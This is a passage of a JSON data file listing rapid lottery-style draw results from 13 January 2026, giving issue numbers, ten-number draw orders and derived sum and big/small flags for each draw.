12:11:48","preDrawIssue":33872922,"preDrawCode":"02,03,10,06,01,08,07,09,04,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 12:10:33","preDrawIssue":33872921,"preDrawCode":"10,09,07,05,03,02,08,01,06,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 12:09:18","preDrawIssue":33872920,"preDrawCode":"01,09,04,08,03,10,06,07,02,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 12:08:03","preDrawIssue":33872919,"preDrawCode":"10,09,07,08,03,02,04,01,05,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 12:06:48","preDrawIssue":33872918,"preDrawCode":"01,05,06,02,04,08,09,10,03,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 12:05:33","preDrawIssue":33872917,"preDrawCode":"04,05,06,10,07,09,08,02,01,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 12:04:18","preDrawIssue":33872916,"preDrawCode":"05,07,08,02,01,09,10,06,04,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 12:03:03","preDrawIssue":33872915,"preDrawCode":"09,07,03,06,10,02,05,01,04,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 12:01:48","preDrawIssue":33872914,"preDrawCode":"06,09,01,07,10,08,04,03,05,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 12:00:33","preDrawIssue":33872913,"preDrawCode":"06,03,01,05,02,07,04,09,08,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 11:59:18","preDrawIssue":33872912,"preDrawCode":"09,05,02,10,04,01,06,03,07,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 11:58:03","preDrawIssue":33872911,"preDrawCode":"03,05,09,02,01,07,08,06,04,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 11:56:48","preDrawIssue":33872910,"preDrawCode":"05,02,04,03,01,10,07,09,08,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 11:55:33","preDrawIssue":33872909,"preDrawCode":"09,01,05,08,03,06,10,07,02,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 11:54:18","preDrawIssue":33872908,"preDrawCode":"08,09,05,03,02,07,06,10,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 11:53:03","preDrawIssue":33872907,"preDrawCode":"05,08,07,10,06,03,04,01,02,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 11:51:48","preDrawIssue":33872906,"preDrawCode":"01,09,02,07,04,05,08,03,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 11:50:33","preDrawIssue":33872905,"preDrawCode":"08,09,10,05,07,02,04,03,06,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 11:49:18","preDrawIssue":33872904,"preDrawCode":"08,10,09,02,03,01,04,07,05,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 11:48:03","preDrawIssue":33872903,"preDrawCode":"01,05,04,02,03,07,09,10,08,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 11:46:48","preDrawIssue":33872902,"preDrawCode":"02,09,10,07,03,08,05,04,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 11:45:33","preDrawIssue":33872901,"preDrawCode":"04,03,09,10,01,06,07,02,05,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 11:44:18","preDrawIssue":33872900,"preDrawCode":"03,02,06,04,09,08,07,10,01,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 11:43:03","preDrawIssue":33872899,"preDrawCode":"08,10,05,06,09,02,01,04,03,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 11:41:48","preDrawIssue":33872898,"preDrawCode":"05,08,04,10,02,03,09,07,06,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 11:40:33","preDrawIssue":33872897,"preDrawCode":"10,08,05,06,07,04,09,02,01,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 11:39:18","preDrawIssue":33872896,"preDrawCode":"08,01,02,10,06,07,09,03,04,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 11:38:03","preDrawIssue":33872895,"preDrawCode":"03,01,04,08,06,07,02,10,05,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 11:36:48","preDrawIssue":33872894,"preDrawCode":"01,05,06,10,09,07,08,02,03,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 11:35:33","preDrawIssue":33872893,"preDrawCode":"10,05,06,02,08,03,04,09,01,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 11:34:18","preDrawIssue":33872892,"preDrawCode":"06,01,07,04,05,09,03,02,08,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 11:33:03","preDrawIssue":33872891,"preDrawCode":"01,03,08,10,06,04,09,02,07,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 11:31:48","preDrawIssue":33872890,"preDrawCode":"02,08,04,01,07,06,05,03,09,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 11:30:33","preDrawIssue":33872889,"preDrawCode":"06,04,08,03,09,02,05,07,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 11:29:18","preDrawIssue":33872888,"preDrawCode":"06,02,07,10,01,09,08,05,03,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 11:28:03","preDrawIssue":33872887,"preDrawCode":"10,06,01,04,03,02,09,08,07,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 11:26:48","preDrawIssue":33872886,"preDrawCode":"07,05,10,06,08,02,09,03,04,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 11:25:33","preDrawIssue":33872885,"preDrawCode":"01,05,10,06,07,09,03,02,04,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 11:24:18","preDrawIssue":33872884,"preDrawCode":"05,04,01,02,06,10,07,03,08,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 11:23:03","preDrawIssue":33872883,"preDrawCode":"08,02,04,05,10,03,07,09,06,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 11:21:48","preDrawIssue":33872882,"preDrawCode":"03,04,05,09,07,02,10,01,08,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 11:20:33","preDrawIssue":33872881,"preDrawCode":"10,03,08,02,07,04,09,01,05,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 11:19:18","preDrawIssue":33872880,"preDrawCode":"10,07,04,06,09,03,02,01,05,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 11:18:03","preDrawIssue":33872879,"preDrawCode":"04,01,08,06,03,10,05,07,02,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 11:16:48","preDrawIssue":33872878,"preDrawCode":"10,08,03,02,06,07,04,09,05,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 11:15:33","preDrawIssue":33872877,"preDrawCode":"01,03,02,06,05,07,10,08,04,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 11:14:18","preDrawIssue":33872876,"preDrawCode":"10,08,01,05,04,03,02,06,07,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 11:13:03","preDrawIssue":33872875,"preDrawCode":"03,02,04,06,08,01,07,10,05,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 11:11:48","preDrawIssue":33872874,"preDrawCode":"01,07,04,02,05,03,09,08,06,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 11:10:33","preDrawIssue":33872873,"preDrawCode":"07,06,03,05,08,01,02,04,09,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 11:09:18","preDrawIssue":33872872,"preDrawCode":"07,03,09,10,06,02,01,04,05,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 11:08:03","preDrawIssue":33872871,"preDrawCode":"05,09,10,06,04,07,01,02,03,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 11:06:48","preDrawIssue":33872870,"preDrawCode":"06,08,01,10,09,07,05,02,03,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 11:05:33","preDrawIssue":33872869,"preDrawCode":"06,08,03,10,07,04,01,02,09,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 11:04:18","preDrawIssue":33872868,"preDrawCode":"07,05,04,10,08,06,09,01,03,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 11:03:03","preDrawIssue":33872867,"preDrawCode":"09,10,07,03,01,05,06,04,02,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 11:01:48","preDrawIssue":33872866,"preDrawCode":"06,08,09,10,05,03,07,01,02,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 11:00:33","preDrawIssue":33872865,"preDrawCode":"02,05,09,01,07,08,03,10,04,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 10:59:18","preDrawIssue":33872864,"preDrawCode":"09,03,07,04,02,10,01,08,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 10:58:03","preDrawIssue":33872863,"preDrawCode":"01,05,07,06,03,08,10,04,02,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 10:56:48","preDrawIssue":33872862,"preDrawCode":"06,04,10,09,01,02,07,08,03,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 10:55:33","preDrawIssue":33872861,"preDrawCode":"05,08,10,07,04,01,06,03,02,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 10:54:18","preDrawIssue":33872860,"preDrawCode":"05,07,03,01,02,09,10,06,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 10:53:03","preDrawIssue":33872859,"preDrawCode":"04,05,06,09,03,07,10,02,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 10:51:48","preDrawIssue":33872858,"preDrawCode":"08,09,01,10,04,02,05,07,03,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 10:50:33","preDrawIssue":33872857,"preDrawCode":"03,07,02,01,05,06,08,09,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 10:49:18","preDrawIssue":33872856,"preDrawCode":"08,10,03,01,02,05,07,04,06,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 10:48:03","preDrawIssue":33872855,"preDrawCode":"09,07,06,01,03,04,05,08,10,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 10:46:48","preDrawIssue":33872854,"preDrawCode":"06,01,10,09,08,05,04,03,07,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 10:45:33","preDrawIssue":33872853,"preDrawCode":"01,07,09,04,03,10,08,05,02,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 10:44:18","preDrawIssue":33872852,"preDrawCode":"06,03,10,09,05,04,01,08,07,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 10:43:03","preDrawIssue":33872851,"preDrawCode":"01,06,10,04,02,08,05,03,07,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 10:41:48","preDrawIssue":33872850,"preDrawCode":"04,09,08,01,06,02,03,07,05,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 10:40:33","preDrawIssue":33872849,"preDrawCode":"01,03,10,07,09,06,05,08,02,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 10:39:18","preDrawIssue":33872848,"preDrawCode":"04,07,10,06,02,05,08,09,03,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 10:38:03","preDrawIssue":33872847,"preDrawCode":"03,08,06,09,05,02,10,07,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 10:36:48","preDrawIssue":33872846,"preDrawCode":"07,06,03,09,04,08,02,10,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 10:35:33","preDrawIssue":33872845,"preDrawCode":"01,10,08,02,04,09,05,03,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 10:34:18","preDrawIssue":33872844,"preDrawCode":"07,08,03,04,06,09,02,10,01,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 10:33:03","preDrawIssue":33872843,"preDrawCode":"08,01,07,03,05,09,04,06,10,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 10:31:48","preDrawIssue":33872842,"preDrawCode":"10,02,06,01,09,08,05,07,03,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 10:30:33","preDrawIssue":33872841,"preDrawCode":"05,07,03,08,01,06,10,02,04,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 10:29:18","preDrawIssue":33872840,"preDrawCode":"04,07,08,10,02,03,06,05,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 10:28:03","preDrawIssue":33872839,"preDrawCode":"09,04,08,01,07,10,06,02,05,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 10:26:48","preDrawIssue":33872838,"preDrawCode":"06,05,10,02,09,04,01,07,08,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 10:25:33","preDrawIssue":33872837,"preDrawCode":"09,08,03,02,04,07,10,05,06,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 10:24:18","preDrawIssue":33872836,"preDrawCode":"07,09,06,08,03,02,01,04,10,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 10:23:03","preDrawIssue":33872835,"preDrawCode":"09,08,02,01,06,04,05,07,10,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 10:21:48","preDrawIssue":33872834,"preDrawCode":"07,05,04,09,08,03,01,06,02,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 10:20:33","preDrawIssue":33872833,"preDrawCode":"10,01,08,04,06,07,09,02,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 10:19:18","preDrawIssue":33872832,"preDrawCode":"05,06,07,03,01,08,09,10,04,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 10:18:03","preDrawIssue":33872831,"preDrawCode":"09,01,04,10,02,03,05,06,08,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 10:16:48","preDrawIssue":33872830,"preDrawCode":"07,08,03,09,05,02,01,04,06,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 10:15:33","preDrawIssue":33872829,"preDrawCode":"01,07,06,09,03,02,04,08,05,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 10:14:18","preDrawIssue":33872828,"preDrawCode":"02,10,05,04,01,07,06,03,08,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 10:13:03","preDrawIssue":33872827,"preDrawCode":"04,03,08,10,07,05,09,06,01,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 10:11:48","preDrawIssue":33872826,"preDrawCode":"07,09,04,10,06,01,08,03,05,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 10:10:33","preDrawIssue":33872825,"preDrawCode":"03,10,06,04,08,05,09,07,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 10:09:18","preDrawIssue":33872824,"preDrawCode":"10,01,07,06,08,02,04,09,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 10:08:03","preDrawIssue":33872823,"preDrawCode":"01,06,09,03,10,04,07,05,08,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 10:06:48","preDrawIssue":33872822,"preDrawCode":"05,09,03,07,02,08,06,04,10,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 10:05:33","preDrawIssue":33872821,"preDrawCode":"01,10,04,03,05,02,08,09,07,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 10:04:18","preDrawIssue":33872820,"preDrawCode":"10,04,07,06,09,08,05,03,02,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 